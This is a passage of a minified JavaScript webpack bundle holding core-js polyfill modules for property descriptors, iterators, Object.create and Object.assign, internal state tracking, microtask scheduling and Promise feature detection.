n=r(9297),o=r(5031),i=r(7347),a=r(4913);t.exports=function(t,e,r){for(var c=o(e),u=a.f,s=i.f,l=0;l<c.length;l++){var f=c[l];n(t,f)||r&&n(r,f)||u(t,f,s(e,f))}}},2211:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},2529:t=>{t.exports=function(t,e){return{value:t,done:e}}},6699:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},6980:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2278:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},3640:(t,e,r)=>{var n=r(8551),o=r(4270),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},2106:(t,e,r)=>{var n=r(283),o=r(4913);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},6840:(t,e,r)=>{var n=r(4901),o=r(4913),i=r(283),a=r(9433);t.exports=function(t,e,r,c){c||(c={});var u=c.enumerable,s=void 0!==c.name?c.name:e;if(n(r)&&i(r,s,c),c.global)u?t[e]=r:a(e,r);else{try{c.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},6279:(t,e,r)=>{var n=r(6840);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},9433:(t,e,r)=>{var n=r(4576),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},3724:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:(t,e,r)=>{var n=r(4576),o=r(34),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},6837:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},7400:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9296:(t,e,r)=>{var n=r(4055)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},8727:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4265:(t,e,r)=>{var n=r(2839);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},9544:(t,e,r)=>{var n=r(2839);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},8574:(t,e,r)=>{var n=r(4215);t.exports="NODE"===n},7860:(t,e,r)=>{var n=r(2839);t.exports=/web0s(?!.*chrome)/i.test(n)},2839:(t,e,r)=>{var n=r(4576).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},9519:(t,e,r)=>{var n,o,i=r(4576),a=r(2839),c=i.process,u=i.Deno,s=c&&c.versions||u&&u.version,l=s&&s.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},4215:(t,e,r)=>{var n=r(4576),o=r(2839),i=r(2195),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},6193:(t,e,r)=>{var n=r(9504),o=Error,i=n("".replace),a=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},747:(t,e,r)=>{var n=r(6699),o=r(6193),i=r(4659),a=Error.captureStackTrace;t.exports=function(t,e,r,c){i&&(a?a(t,e):n(t,"stack",o(r,c)))}},4659:(t,e,r)=>{var n=r(9039),o=r(6980);t.exports=!n((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},6518:(t,e,r)=>{var n=r(4576),o=r(7347).f,i=r(6699),a=r(6840),c=r(9433),u=r(7740),s=r(2796);t.exports=function(t,e){var r,l,f,p,h,d=t.target,y=t.global,v=t.stat;if(r=y?n:v?n[d]||c(d,{}):n[d]&&n[d].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=o(r,l))&&h.value:r[l],!s(y?l:d+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},9039:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},9228:(t,e,r)=>{r(7495);var n=r(9565),o=r(6840),i=r(7323),a=r(9039),c=r(8227),u=r(6699),s=c("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var p=c(t),h=!a((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[s]=function(){return r},r.flags="",r[p]=/./[p]),r.exec=function(){return e=!0,null},r[p](""),!e}));if(!h||!d||r){var y=/./[p],v=e(p,""[t],(function(t,e,r,o,a){var c=e.exec;return c===i||c===l.exec?h&&!a?{done:!0,value:n(y,e,r,o)}:{done:!0,value:n(t,r,e,o)}:{done:!1}}));o(String.prototype,t,v[0]),o(l,p,v[1])}f&&u(l[p],"sham",!0)}},2744:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},8745:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},6080:(t,e,r)=>{var n=r(7476),o=r(9306),i=r(616),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},616:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},566:(t,e,r)=>{var n=r(9504),o=r(9306),i=r(34),a=r(9297),c=r(7680),u=r(616),s=Function,l=n([].concat),f=n([].join),p={};t.exports=u?s.bind:function(t){var e=o(this),r=e.prototype,n=c(arguments,1),u=function(){var r=l(n,c(arguments));return this instanceof u?function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=s("C,a","return new C("+f(n,",")+")")}return p[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(u.prototype=r),u}},9565:(t,e,r)=>{var n=r(616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},350:(t,e,r)=>{var n=r(3724),o=r(9297),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,s=c&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:u,CONFIGURABLE:s}},6706:(t,e,r)=>{var n=r(9504),o=r(9306);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},7476:(t,e,r)=>{var n=r(2195),o=r(9504);t.exports=function(t){if("Function"===n(t))return o(t)}},9504:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},7751:(t,e,r)=>{var n=r(4576),o=r(4901);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},1767:t=>{t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},851:(t,e,r)=>{var n=r(6955),o=r(5966),i=r(4117),a=r(6269),c=r(8227)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[n(t)]}},81:(t,e,r)=>{var n=r(9565),o=r(9306),i=r(8551),a=r(6823),c=r(851),u=TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(o(r))return i(n(r,t));throw new u(a(t)+" is not iterable")}},6933:(t,e,r)=>{var n=r(9504),o=r(4376),i=r(4901),a=r(2195),c=r(655),u=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var s=t[n];"string"==typeof s?u(r,s):"number"!=typeof s&&"Number"!==a(s)&&"String"!==a(s)||u(r,c(s))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},5966:(t,e,r)=>{var n=r(9306),o=r(4117);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},2478:(t,e,r)=>{var n=r(9504),o=r(8981),i=Math.floor,a=n("".charAt),c=n("".replace),u=n("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,p){var h=r+t.length,d=n.length,y=l;return void 0!==f&&(f=o(f),y=s),c(p,y,(function(o,c){var s;switch(a(c,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,r);case"'":return u(e,h);case"<":s=f[u(c,1,-1)];break;default:var l=+c;if(0===l)return o;if(l>d){var p=i(l/10);return 0===p?o:p<=d?void 0===n[p-1]?a(c,1):n[p-1]+a(c,1):o}s=n[l-1]}return void 0===s?"":s}))}},4576:function(t,e,r){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9297:(t,e,r)=>{var n=r(9504),o=r(8981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},421:t=>{t.exports={}},3138:t=>{t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},397:(t,e,r)=>{var n=r(7751);t.exports=n("document","documentElement")},5917:(t,e,r)=>{var n=r(3724),o=r(9039),i=r(4055);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},7055:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(2195),a=Object,c=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):a(t)}:a},3167:(t,e,r)=>{var n=r(4901),o=r(34),i=r(2967);t.exports=function(t,e,r){var a,c;return i&&n(a=e.constructor)&&a!==r&&o(c=a.prototype)&&c!==r.prototype&&i(t,c),t}},3706:(t,e,r)=>{var n=r(9504),o=r(4901),i=r(7629),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},7584:(t,e,r)=>{var n=r(34),o=r(6699);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},3451:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(421),a=r(34),c=r(9297),u=r(4913).f,s=r(8480),l=r(298),f=r(4124),p=r(3392),h=r(2744),d=!1,y=p("meta"),v=0,g=function(t){u(t,y,{value:{objectID:"O"+v++,weakData:{}}})},b=t.exports={enable:function(){b.enable=function(){},d=!0;var t=s.f,e=o([].splice),r={};r[y]=1,t(r).length&&(s.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===y){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!c(t,y)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[y].objectID},getWeakData:function(t,e){if(!c(t,y)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[y].weakData},onFreeze:function(t){return h&&d&&f(t)&&!c(t,y)&&g(t),t}};i[y]=!0},1181:(t,e,r)=>{var n,o,i,a=r(8622),c=r(4576),u=r(34),s=r(6699),l=r(9297),f=r(7629),p=r(6119),h=r(421),d="Object already initialized",y=c.TypeError,v=c.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new y(d);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var b=p("state");h[b]=!0,n=function(t,e){if(l(t,b))throw new y(d);return e.facade=t,s(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw new y("Incompatible receiver, "+t+" required");return r}}}},4209:(t,e,r)=>{var n=r(8227),o=r(6269),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},4376:(t,e,r)=>{var n=r(2195);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4901:t=>{var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},3517:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(6955),c=r(7751),u=r(3706),s=function(){},l=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),h=!f.test(s),d=function(t){if(!i(t))return!1;try{return l(s,[],t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,u(t))}catch(t){return!0}};y.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?y:d},6575:(t,e,r)=>{var n=r(9297);t.exports=function(t){return void 0!==t&&(n(t,"value")||n(t,"writable"))}},2796:(t,e,r)=>{var n=r(9039),o=r(4901),i=/#|\.prototype\./,a=function(t,e){var r=u[c(t)];return r===l||r!==s&&(o(e)?n(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},s=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},4117:t=>{t.exports=function(t){return null==t}},34:(t,e,r)=>{var n=r(4901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},3925:(t,e,r)=>{var n=r(34);t.exports=function(t){return n(t)||null===t}},6395:t=>{t.exports=!1},757:(t,e,r)=>{var n=r(7751),o=r(4901),i=r(1625),a=r(7040),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,c(t))}},2652:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8551),a=r(6823),c=r(4209),u=r(6198),s=r(1625),l=r(81),f=r(851),p=r(9539),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},y=d.prototype;t.exports=function(t,e,r){var v,g,b,m,w,x,O,S=r&&r.that,E=!(!r||!r.AS_ENTRIES),_=!(!r||!r.IS_RECORD),j=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),k=n(e,S),C=function(t){return v&&p(v,"normal",t),new d(!0,t)},I=function(t){return E?(i(t),P?k(t[0],t[1],C):k(t[0],t[1])):P?k(t,C):k(t)};if(_)v=t.iterator;else if(j)v=t;else{if(!(g=f(t)))throw new h(a(t)+" is not iterable");if(c(g)){for(b=0,m=u(t);m>b;b++)if((w=I(t[b]))&&s(y,w))return w;return new d(!1)}v=l(t,g)}for(x=_?t.next:v.next;!(O=o(x,v)).done;){try{w=I(O.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&s(y,w))return w}return new d(!1)}},9539:(t,e,r)=>{var n=r(9565),o=r(8551),i=r(5966);t.exports=function(t,e,r){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw r;if(c)throw a;return o(a),r}},3994:(t,e,r)=>{var n=r(7657).IteratorPrototype,o=r(2360),i=r(6980),a=r(687),c=r(6269),u=function(){return this};t.exports=function(t,e,r,s){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!s,r)}),a(t,l,!1,!0),c[l]=u,t}},9462:(t,e,r)=>{var n=r(9565),o=r(2360),i=r(6699),a=r(6279),c=r(8227),u=r(1181),s=r(5966),l=r(7657).IteratorPrototype,f=r(2529),p=r(9539),h=c("toStringTag"),d="IteratorHelper",y="WrapForValidIterator",v=u.set,g=function(t){var e=u.getterFor(t?y:d);return a(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();try{var n=r.done?void 0:r.nextHandler();return f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=s(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,"normal")}catch(t){return p(o,"throw",t)}return o&&p(o,"normal"),f(void 0,!0)}})},b=g(!0),m=g(!1);i(m,h,"Iterator Helper"),t.exports=function(t,e){var r=function(r,n){n?(n.iterator=r.iterator,n.next=r.next):n=r,n.type=e?y:d,n.nextHandler=t,n.counter=0,n.done=!1,v(this,n)};return r.prototype=e?b:m,r}},1088:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(6395),a=r(350),c=r(4901),u=r(3994),s=r(2787),l=r(2967),f=r(687),p=r(6699),h=r(6840),d=r(8227),y=r(6269),v=r(7657),g=a.PROPER,b=a.CONFIGURABLE,m=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=d("iterator"),O="keys",S="values",E="entries",_=function(){return this};t.exports=function(t,e,r,a,d,v,j){u(r,e,a);var P,k,C,I=function(t){if(t===d&&N)return N;if(!w&&t&&t in R)return R[t];switch(t){case O:case S:case E:return function(){return new r(this,t)}}return function(){return new r(this)}},T=e+" Iterator",A=!1,R=t.prototype,L=R[x]||R["@@iterator"]||d&&R[d],N=!w&&L||I(d),M="Array"===e&&R.entries||L;if(M&&(P=s(M.call(new t)))!==Object.prototype&&P.next&&(i||s(P)===m||(l?l(P,m):c(P[x])||h(P,x,_)),f(P,T,!0,!0),i&&(y[T]=_)),g&&d===S&&L&&L.name!==S&&(!i&&b?p(R,"name",S):(A=!0,N=function(){return o(L,this)})),d)if(k={values:I(S),keys:v?N:I(O),entries:I(E)},j)for(C in k)(w||A||!(C in R))&&h(R,C,k[C]);else n({target:e,proto:!0,forced:w||A},k);return i&&!j||R[x]===N||h(R,x,N,{name:d}),y[e]=N,k}},713:(t,e,r)=>{var n=r(9565),o=r(9306),i=r(8551),a=r(1767),c=r(9462),u=r(6319),s=c((function(){var t=this.iterator,e=i(n(this.next,t));if(!(this.done=!!e.done))return u(t,this.mapper,[e.value,this.counter++],!0)}));t.exports=function(t){return i(this),o(t),new s(a(this),{mapper:t})}},7657:(t,e,r)=>{var n,o,i,a=r(9039),c=r(4901),u=r(34),s=r(2360),l=r(2787),f=r(6840),p=r(8227),h=r(6395),d=p("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):y=!0),!u(n)||a((function(){var t={};return n[d].call(t)!==t}))?n={}:h&&(n=s(n)),c(n[d])||f(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},6269:t=>{t.exports={}},6198:(t,e,r)=>{var n=r(8014);t.exports=function(t){return n(t.length)}},283:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(9297),c=r(3724),u=r(350).CONFIGURABLE,s=r(3706),l=r(1181),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,y=n("".slice),v=n("".replace),g=n([].join),b=c&&!o((function(){return 8!==d((function(){}),"length",{value:8}).length})),m=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===y(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(c?d(t,"name",{value:e,configurable:!0}):t.name=e),b&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?c&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&p(this).source||s(this)}),"toString")},741:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},1955:(t,e,r)=>{var n,o,i,a,c,u=r(4576),s=r(3389),l=r(6080),f=r(9225).set,p=r(8265),h=r(9544),d=r(4265),y=r(7860),v=r(8574),g=u.MutationObserver||u.WebKitMutationObserver,b=u.document,m=u.process,w=u.Promise,x=s("queueMicrotask");if(!x){var O=new p,S=function(){var t,e;for(v&&(t=m.domain)&&t.exit();e=O.get();)try{e()}catch(t){throw O.head&&n(),t}t&&t.enter()};h||v||y||!g||!b?!d&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,c=l(a.then,a),n=function(){c(S)}):v?n=function(){m.nextTick(S)}:(f=l(f,u),n=function(){f(S)}):(o=!0,i=b.createTextNode(""),new g(S).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),x=function(t){O.head||n(),O.add(t)}}t.exports=x},6043:(t,e,r)=>{var n=r(9306),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},2603:(t,e,r)=>{var n=r(655);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},2703:(t,e,r)=>{var n=r(4576),o=r(9039),i=r(9504),a=r(655),c=r(3802).trim,u=r(7452),s=n.parseInt,l=n.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=i(p.exec),d=8!==s(u+"08")||22!==s(u+"0x16")||f&&!o((function(){s(Object(f))}));t.exports=d?function(t,e){var r=c(a(t));return s(r,e>>>0||(h(p,r)?16:10))}:s},4213:(t,e,r)=>{var n=r(3724),o=r(9504),i=r(9565),a=r(9039),c=r(1072),u=r(3717),s=r(8773),l=r(8981),f=r(7055),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!==p({},t)[r]||c(p({},e)).join("")!==o}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=u.f,h=s.f;o>a;)for(var y,v=f(arguments[a++]),g=p?d(c(v),p(v)):c(v),b=g.length,m=0;b>m;)y=g[m++],n&&!i(h,v,y)||(r[y]=v[y]);return r}:p},2360:(t,e,r)=>{var n,o=r(8551),i=r(6801),a=r(8727),c=r(421),u=r(397),s=r(4055),l=r(6119),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},y=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?v(n):(e=s("iframe"),r="java"+p+":",e.style.display="none",u.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F):v(n);for(var o=a.length;o--;)delete g[f][a[o]];return g()};c[h]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[f]=o(t),r=new d,d[f]=null,r[h]=t):r=g(),void 0===e?r:i.f(r,e)}},6801:(t,e,r)=>{var n=r(3724),o=r(8686),i=r(4913),a=r(8551),c=r(5397),u=r(1072);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=c(e),o=u(e),s=o.length,l=0;s>l;)i.f(t,r=o[l++],n[r]);return t}},4913:(t,e,r)=>{var n=r(3724),o=r(5917),i=r(8686),a=r(8551),c=r(6969),u=TypeError,s=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=n?i?function(t,e,r){if(a(t),e=c(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&h in r&&!r[h]){var n=l(t,e);n&&n[h]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return s(t,e,r)}:s:function(t,e,r){if(a(t),e=c(e),a(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},7347:(t,e,r)=>{var n=r(3724),o=r(9565),i=r(8773),a=r(6980),c=r(5397),u=r(6969),s=r(9297),l=r(5917),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e),l)try{return f(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},298:(t,e,r)=>{var n=r(2195),o=r(5397),i=r(8480).f,a=r(7680),c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(c)}}(t):i(o(t))}},8480:(t,e,r)=>{var n=r(1828),o=r(8727).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},3717:(t,e)=>{e.f=Object.getOwnPropertySymbols},2787:(t,e,r)=>{var n=r(9297),o=r(4901),i=r(8981),a=r(6119),c=r(2211),u=a("IE_PROTO"),s=Object,l=s.prototype;t.exports=c?s.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof s?l:null}},4124:(t,e,r)=>{var n=r(9039),o=r(34),i=r(2195),a=r(5652),c=Object.isExtensible,u=n((function(){c(1)}));t.exports=u||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!==i(t))&&(!c||c(t))}:c},1625:(t,e,r)=>{var n=r(9504);t.exports=n({}.isPrototypeOf)},1828:(t,e,r)=>{var n=r(9504),o=r(9297),i=r(5397),a=r(9617).indexOf,c=r(421),u=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,l=[];for(r in n)!o(c,r)&&o(n,r)&&u(l,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(l,r)||u(l,r));return l}},1072:(t,e,r)=>{var n=r(1828),o=r(8727);t.exports=Object.keys||function(t){return n(t,o)}},8773:(t,e)=>{var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},2967:(t,e,r)=>{var n=r(6706),o=r(34),i=r(7750),a=r(3506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},3179:(t,e,r)=>{var n=r(2140),o=r(6955);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},4270:(t,e,r)=>{var n=r(9565),o=r(4901),i=r(34),a=TypeError;t.exports=function(t,e){var r,c;if("string"===e&&o(r=t.toString)&&!i(c=n(r,t)))return c;if(o(r=t.valueOf)&&!i(c=n(r,t)))return c;if("string"!==e&&o(r=t.toString)&&!i(c=n(r,t)))return c;throw new a("Can't convert object to primitive value")}},5031:(t,e,r)=>{var n=r(7751),o=r(9504),i=r(8480),a=r(3717),c=r(8551),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(c(t)),r=a.f;return r?u(e,r(t)):e}},9167:(t,e,r)=>{var n=r(4576);t.exports=n},1103:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},916:(t,e,r)=>{var n=r(4576),o=r(550),i=r(4901),a=r(2796),c=r(3706),u=r(8227),s=r(4215),l=r(6395),f=r(9519),p=o&&o.prototype,h=u("species"),d=!1,y=i(n.PromiseRejectionEvent),v=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[h]=n,!(d=r.then((function(){}))instanceof 